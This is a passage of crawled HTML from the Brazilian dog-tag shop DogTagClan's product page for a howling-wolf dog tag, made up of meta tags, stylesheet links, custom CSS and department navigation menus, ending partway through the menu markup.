

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogtagclan.com.br/departamento/dogtag/dog-tag-lobo-uivando-preto
body_size: 37598
content:
<!doctype html>
<html lang="pt-BR">
    <head>
        <!-- Metas -->
        <meta charset="utf-8">
<meta http-equiv="content-language" content="pt-br">
<meta name="author" content="AMPLIE Soluções">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                <meta name="description" content="Dog Tag, placas e plaquetas de identificação Militar, colar, colares militares e medalhas, você encontra aqui na loja online de artigos militares do Brasil - DOGTAGCLAN.">
        <meta name="keywords" content="DogTagClan, Dog Tag Clan, dog tag, dog tag personalizada, colar, colares militares, medalhas, dogtag, artigos militares, placa de idenficação, plaqueta de identificação, tag para cachorro, tag, tags, loja online de artigos militares, loja online, colar pingente, pingente de colar, pingente colar, colar de pingente, pingente do exército, pingente exercito, pingente de soldado, pingente dog tag, colar exercito personalizado, chaveiros militares, dog tag para cachorro, chaveiro, pingente, dog tag militar, loja do militar, plaqueta de identificação militar, corrente militar, plaqueta de identificação, colar militar masculino, tag militar, casa dos militares, colar do exercito, plaqueta militar, plaqueta de identificação militar personalizada, dog tag militar personalizada, cordão do exercito, colar exercito, colar de identificação militar, colar dog tag, colar militar personalizado, identificação militar, colar de militar, corrente militar personalizada, loja do exercito, colar de soldado, corrente do exército, corrente de soldado, cordão militar personalizado, dog tag pagamento pix, EPCAR, dog tag em alto relevo, dog tags em alto relevo, placa de identificação em alto relevo, plaqueta de identificação em alto relevo, medalha em alto relevo, pingente em alto relevo, dog tag em baixo relevo, dog tags em baixo relevo, placa de identificação em baixo relevo, plaqueta de identificação em baixo relevo, medalha em baixo relevo, pingente em baixo relevo, dog tag gravada com ponta de diamante, placa de identificação gravada com ponta de diamante, plaqueta de identificação gravada com ponta de diamante, medalha gravada com ponta de diamante, pingente gravada com ponta de diamante, PLAQUETA PARA IDENTIFICAÇÃO, crachá em aço inox, broche personalizado, plaqueta de identificação, tarjeta personalizada com imã, Bolachao da gola exército , distintivo da boina exercício , plaquetas tarjetas , Tarjeta com imã, Dog Tag Lobo Preto, medalha Lobo Preto, colar Lobo Preto, pingente Lobo Preto, placa de identificação Lobo Preto, plaqueta Lobo Preto, plaqueta de identificação Lobo Preto, Dog Tag Lobo Uivando, medalha Lobo Uivando, colar Lobo Uivando, pingente Lobo Uivando, placa de identificação Lobo Uivando, plaqueta Lobo Uivando, plaqueta de identificação Lobo Uivando">
        <meta id="insertCurrentUrlOG" property="og:url" content="" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dog Tag Lobo Uivando" />
<meta property="og:description" content="Dog Tag, placas e plaquetas de identificação Militar, colar, colares militares e medalhas, você encontra aqui na loja online de artigos militares do Brasil - DOGTAGCLAN. - DogTagClan." />
    <meta property="og:image" content="https://dogtagclan.com.br/public/images/produtos/130/dog-tag-lobo-uivando-1.jpg" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="DogTagClan" />

        <!-- Shop Identity -->
        <title>DogTagClan  | Dog Tag Lobo Uivando</title>
        <link rel="shortcut icon" href="https://dogtagclan.com.br/public/images/logo/favicon/favicon.ico">

        <!-- CDN's styles -->
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css"
              integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
        <link rel="stylesheet"
              href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css"
              integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q=="
              crossorigin="anonymous" referrerpolicy="no-referrer"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
        

        <!-- Custom styles for this template -->
        <link href="https://dogtagclan.com.br/assets/css/flash/messages_alerts.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/footer/footer.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/app.css?v9.3.4" rel="stylesheet">

        <style>
        :root {
    
        --custom-btn-user-logged: #1C1F23F6;
        --custom-btn-user-logged-hover: #FF2C2C;
        --custom-btn-checkout: #17953B;
        --custom-btn-links: #E42727;
        --custom-btn-links-hover: #081828;
        --custom-bg-promo: #CB353D;
        --custom-new-product: #DC3545;
        --custom-price-product: #28A745;
        --custom-header-bg: #F3F3F3A6;
        --custom-hotline-text: #081828;
        --custom-cart-buttons: #081828;
        --custom-cart-text-buttons: #FFFFFF;
        --custom-admin-primary-color-hovered: #FF2C2C;
        --custom-admin-primary-color: #DC3545;
        --custom-admin-active-link: #FFC5C5;
        --custom-admin-background-admin-pages: #F3F4F5;
    }
</style>
        <!-- Custom styles for the shop -->
        <link href="https://dogtagclan.com.br/assets/css/shop/tiny-slider.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/shop/glightbox.min.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/shop/main.css?v9.3.4" rel="stylesheet">

                    <link href="https://dogtagclan.com.br/assets/css/cookies/cookie-banner.css?v9.3.4" rel="stylesheet">
        
        <!-- Custom scripts for the shop -->
        <script src="https://dogtagclan.com.br/assets/js/loadings/loading.js?v9.3.4"></script>
        <script src="https://dogtagclan.com.br/assets/js/shop/glightbox.min.js?v9.3.4"></script>
        <script src="https://dogtagclan.com.br/assets/js/shop/main.js?v9.3.4"></script>

        <link href="https://dogtagclan.com.br/assets/css/selectPicker/style.css?v9.3.4" rel="stylesheet">
        <link href="https://dogtagclan.com.br/assets/css/global.css?v9.3.4" rel="stylesheet">
                    <link href="https://dogtagclan.com.br/assets/css/produtos/produtos.css?v9.3.4" rel="stylesheet">
    <link href="https://dogtagclan.com.br/assets/css/opcoes/options.css?v9.3.4" rel="stylesheet">
        <style id="custom-style-tag">/*Corrige o Cabeçalho da Loja e Logo*/
.header .header-middle{
    padding: 9px 0;
}
@media (min-width: 768px){
    .header .navbar-brand img {
        width: 192px;
        min-width: 192px;
    }
}

/*Retira o botão de compra da loja dos 3 banners de novidade*/
.fix-3-singles > div.button > a {
    color: #ffffff00;
    background: #ffffff00;
}

/*Corrige as images de banners se necessário*/
.slider-n-0::before, .slider-n-1::before, .slider-n-3::before,
.slider-n-4::before, .slider-n-5::before, .slider-n-6::before{
    opacity: 0 !important;
}

/*Corrige a cor dos links de paginação e links de acesso*/
.page-item.active .page-link, 
.lista-pedidos > .lista-pedidos-cliente > .ver-resumo > div > button.btn-primary,
a.btn-link-order.btn.btn-primary.dropdown-toggle, #btn-calc-frt {
    background-color: #e42727;
    border-color: #e42727;
}
.btn-link-order.btn-outline-primary {
    color: #e54949;
    border-color: #e54949;
}
#btn-calc-frt:hover, .btn-link-order.btn-outline-primary:hover {
    background-color: #e54949;
    border-color: #e54949;
}
.btn-link-order.btn-outline-primary:hover{
    color: white;
}

/*Corrige o filtro branco do footer da loja*/
.footer .footer-top .footer-logo a img {
    filter: initial !important;
}
.aviso-box > img {
    filter: initial !important;
}</style>        <link href="https://dogtagclan.com.br/assets/css/chatbot/style.css?v9.3.4" rel="stylesheet" />    </head>
    <body>
        <div class="preloader">
    <div class="preloader-inner">
                    <div class="custom-preloader">
    <div class="loader-cart-shop mb-3 mt-3" id="main-loader">
        <div class="logomark-loading">
            <img src="https://dogtagclan.com.br/public/images/logo/logo/dogtagclan.png" class="loader-cart">
            <div class="loading-effect"></div>
        </div>
        <svg class="loader-cart"  hidden role="img" viewBox="0 0 128 128" width="128px" height="128px" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"><g class="loader-cart__track" stroke="hsla(0,10%,10%,0.1)"><polyline points="4,4 21,4 26,22 124,22 112,64 35,64 39,80 106,80"/><circle cx="43" cy="111" r="13"/><circle cx="102" cy="111" r="13"/></g><g class="loader-cart__lines" stroke="currentColor"><polyline class="loader-cart__top" points="4,4 21,4 26,22 124,22 112,64 35,64 39,80 106,80" stroke-dasharray="338 338" stroke-dashoffset="-338"/><g class="loader-cart__wheel1" transform="rotate(-90,43,111)"><circle class="loader-cart__wheel-stroke" cx="43" cy="111" r="13" stroke-dasharray="81.68 81.68" stroke-dashoffset="81.68"/></g><g class="loader-cart__wheel2" transform="rotate(90,102,111)"><circle class="loader-cart__wheel-stroke" cx="102" cy="111" r="13" stroke-dasharray="81.68 81.68" stroke-dashoffset="81.68"/></g></g></g></svg>
    </div>
</div>
            </div>
</div>
        <!--[if lte IE 9]>
<p class="browserupgrade">
    Você está utilizando um navegador <strong>muito antigo</strong>. Por favor,
    atualize seu navegador para um mais moderno para aproveitar os recursos
    do nosso site.
</p>
<![endif]-->

<header class="header navbar-area fixed-top-navbar main-store-navbar">
    <div class="header-middle">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-4 col-7">
                    <a class="navbar-brand" href="https://dogtagclan.com.br">
                        <img src="https://dogtagclan.com.br/public/images/logo/logo/dogtagclan.png" alt="DogTagClan">
                    </a>
                </div>
                <div id="pesquisa-desktop" class="col-lg-5 col-md-6 d-xs-none">
                    <div class="main-menu-search">
                        <form method="get" class="col-12">
                            <div class="navbar-search search-style-5">
                                <div class="search-input">
                                    <input type="text" placeholder="Pesquisar..." id="findind"
                                           oninput="showSearch(this)"
                                           onclick="showSearch(this, false)">
                                </div>
                                <div class="search-btn">
                                    <button type="button"
                                            onclick="document.querySelector('#search-filter-link').click();">
                                        <i class="fa-solid fa-magnifying-glass"></i>
                                    </button>
                                    <a hidden id="search-filter-link" href="https://dogtagclan.com.br/produtos"></a>
                                </div>
                            </div>
                            <div class="form-row" id="livesearch-div" hidden>
                                <div id="livesearch" class="card custom-scroll-bar"></div>
                            </div>
                        </form>

                    </div>
                </div>

                <div class="col-lg-4 col-md-2 col-5">
                    <div class="middle-right-area">
                                                <div class="nav-hotline">
                                                            <div onclick="document.querySelector('#whatswidget-button-wrapper-link').click();"
                                     style="cursor: pointer;margin-left: -13px;">
                                    <h3><i class="fa-brands fa-whatsapp"></i> WhatsApp:
                                        <span>(41) 97400-1990</span></h3>
                                </div>
                                                    </div>
                        <div class="navbar-cart">
                            <div class="wishlist">
    <a href="https://dogtagclan.com.br/wishlist?redirect=/wishlist">
        <i class="fa-regular fa-heart"></i>
                                    <span class="total-items">0</span>
    </a>
</div>
                            <div class="cart-items">
    <a href="javascript:void(0)" class="main-btn" onclick="showCartList('.cart-items')">
        <i class="fa-solid fa-cart-shopping"></i>
        <span class="total-items">0</span>
    </a>

    <div class="shopping-item">
        <div class="dropdown-cart-header">
            <span>0 Item</span>
            <a href="javascript:void(0)" onclick="hideCartList('.cart-items')">
                <i class="fa-solid fa-times" style="position: relative;top: 1px;"></i> Fechar
            </a>
        </div>
        <ul class="shopping-list custom-scroll-bar">
                                        <p class="text-center"><b>Seu carrinho está vazio.</b></p>
                <hr>
                    </ul>
        <div class="bottom">
            <div class="total">
                <span>Total</span>
                <span class="total-amount">R$ 0,00</span>
            </div>
            <div class="button">
                <a href="https://dogtagclan.com.br/carrinho" class="btn animate">
                    <i class="fa-solid fa-cart-shopping"></i> Ver Carrinho
                </a>
            </div>
        </div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container" id="container-menu-div">
        <div class="row align-items-center">
            <div id="col-1-menu" class="col-lg-10 col-md-6 col-12">
                <div class="nav-inner">
                                        <div class="mega-category-menu" >
                        <span class="cat-button"><i class="fa-solid fa-bars"></i><span class="all-departs-text">Todos</span></span>
                        <ul class="sub-category">
                                                                                                                                                            <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/promocoes"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/default_store/promo-star.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        PROMOÇÕES
                                        </a>
                                    </li>
                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/23/dog-tag-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        DOG TAG <i class="fa-solid fa-chevron-right"></i>
                                        </a>
                                        <ul class="inner-sub-category">
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-airsoft"
                                                        >
                                                                                                                Airsoft
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-bombeiro"
                                                        >
                                                                                                                Bombeiro
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-coloridas"
                                                        >
                                                                                                                Coloridas
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-religiosa"
                                                        >
                                                                                                                Religiosa
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-filmes-e-series"
                                                        >
                                                                                                                Filmes e Séries
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-gamer-e-geek"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/15/Capturar.JPG"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Gamer e Geek
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-lisas"
                                                        >
                                                                                                                Lisas
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-militar"
                                                        >
                                                                                                                Militar
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-paises"
                                                        >
                                                                                                                Países
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/placa-de-identificacao-para-caes"
                                                        >
                                                                                                                Placa p/ Cães
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/plaquetas-de-mensagem"
                                                        >
                                                                                                                Plaquetas de Mensagem
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-profissoes"
                                                        >
                                                                                                                Profissões
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/dogtag/silenciadores-de-borracha-para-dog-tag"
                                                        >
                                                                                                                Silenciadores
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </li>
                                                                                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/formatura"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/38/chapeu-de-formatura-de-estudante.jpg"
                                                     class="icon-menu icon-menu-sub">
                                                                                        Formatura
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                                                                                                                                                                                                                                        <a href="https://dogtagclan.com.br/dog-tag-personalizada"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/1/personalizar-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        PERSONALIZAR
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/ponta-de-diamante"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/41/diamante-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        PONTA DE DIAMANTE
                                        </a>
                                    </li>
                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/adicionais"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/45/adicionais-icon.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        ADICIONAIS <i class="fa-solid fa-chevron-right"></i>
                                        </a>
                                        <ul class="inner-sub-category">
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/moeda-militar"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/44/moeda-icon.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                MOEDA MILITAR
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/corrente"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/7/corrente de bolinha.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Corrente
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/crachas-de-identificacao"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/37/rachas-de-identificacao-personalizados-dogtagclan.jpg"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Crachás de Identificação
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/dominos"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/29/domino.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Dominós
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/boton-cracha"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/33/cracha broche aço onox metal.png"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Boton/Crachá
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/pin-bottom"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/35/pin lapela.webp"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Pin/Bottom
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/artigos-militares"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/32/11762536-icone-de-patente-militar-vetor.jpg"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Artigos Militares
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/chaveiros"
                                                        >
                                                                                                                Chaveiros
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/caixa-para-dog-tag"
                                                        >
                                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/6/Capturar.JPG"
                                                                 class="icon-menu icon-menu-sub">
                                                                                                                Caixas
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras"
                                                        >
                                                                                                                Pulseiras
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/cracha-broche"
                                                        >
                                                                                                                Cracha-Broche
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/tarjeta-e-plaqueta"
                                                        >
                                                                                                                Tarjeta e Plaqueta
                                                    </a>
                                                </li>
                                                                                            <li>
                                                                                                                                                            <a href="https://dogtagclan.com.br/departamento/adicionais/pulseiras-personalizadas"
                                                        >
                                                                                                                Pulseiras Personalizadas
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </li>
                                                                                                                                                                                                <li>
                                                                                                                        <a href="https://dogtagclan.com.br/departamento/kits"
                                            >
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/31/bundle.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        KITS
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                                                                                                        <a href="https://blog.dogtagclan.com.br/seja-um-afiliado-dogtagclan-revenda-dog-tags-e-ganhe-comissoes/"
                                            target=&#039;_blank&#039;>
                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/36/images.png"
                                                     class="icon-menu icon-menu-sub">
                                                                                        AFILIAR-SE
                                        </a>
                                    </li>
                                                                                        <hr class="mt-1 mb-1">
                            <li>
                                <a href="https://dogtagclan.com.br/produtos">Todos os Produtos</a>
                            </li>
                        </ul>
                    </div>

                    <nav class="navbar navbar-expand-lg">
                        <button class="navbar-toggler mobile-menu-btn collapsed" type="button" data-bs-toggle="collapse"
                                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                aria-expanded="false" aria-label="Toggle navigation">
                            <span class="cat-button"><i class="fa-solid fa-bars"></i></span>
                        </button>
                        <div class="navbar-collapse sub-menu-bar collapse custom-scroll-bar" id="navbarSupportedContent" style="">
                            <ul id="nav" class="navbar-nav ms-auto">
                                                                                                    
                                                                                                                                                <li class="nav-item ">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/promocoes"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/default_store/promo-star.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                PROMOÇÕES
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                            <a class="dropdown-toggle collapsed"
                                               href="javascript:void(0)" data-bs-toggle="collapse" aria-expanded="false"
                                               data-bs-target="#submenu-3"
                                               aria-controls="navbarSupportedContent">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/23/dog-tag-icon.png"
                                                         class="icon-menu">
                                                                                                DOG TAG
                                            </a>
                                            <ul class="sub-menu collapse" id="submenu-3">
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-airsoft"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Airsoft
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-bombeiro"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Bombeiro
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-coloridas"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Coloridas
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-religiosa"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Religiosa
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-filmes-e-series"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Filmes e Séries
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-gamer-e-geek"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                            <img src="https://dogtagclan.com.br/public/images/departamentos/15/Capturar.JPG"
                                                                     class="icon-menu icon-collapse-menu">
                                                                                                                        Gamer e Geek
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-lisas"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Lisas
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-militar"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Militar
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-paises"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Países
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/placa-de-identificacao-para-caes"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Placa p/ Cães
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/plaquetas-de-mensagem"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Plaquetas de Mensagem
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/dog-tag-profissoes"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Profissões
                                                        </a>
                                                    </li>
                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag/silenciadores-de-borracha-para-dog-tag"
                                                            style="padding-left: 17px;"
                                                           class="">
                                                                                                                        Silenciadores
                                                        </a>
                                                    </li>
                                                                                                                                                    <li class="nav-item">
                                                                                                                                                                        <a href="https://dogtagclan.com.br/departamento/dogtag"
                                                           
                                                           style="padding-left: 17px;border-top: 1px solid #dddddd;padding-top: 8px;"
                                                           class="">
                                                            Ver Todos
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/formatura"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/38/chapeu-de-formatura-de-estudante.jpg"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                Formatura
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                                                                                                                                                                                                                                                                <a href="https://dogtagclan.com.br/dog-tag-personalizada"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/1/personalizar-icon.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                PERSONALIZAR
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item ">
                                                                                                                                    <a href="https://dogtagclan.com.br/departamento/ponta-de-diamante"
                                               
                                               class="">
                                                                                                    <img src="https://dogtagclan.com.br/public/images/departamentos/41/diamante-icon.png"
                                                         class="icon-menu icon-collapse-menu">
                                                                                                PONTA DE DIAMANTE
                                            </a>
                                        </li>
                                                                                                                                                                                    <li class="nav-item  last-depto-item-nav">
                                            <a class="dropdown-toggle collapsed"
                                               href="javascript:void(0)" data-bs-toggle="collapse" aria-expanded="false"
                                               data-bs-target="#submenu-27"
                                               aria-controls="navbarSupportedContent">
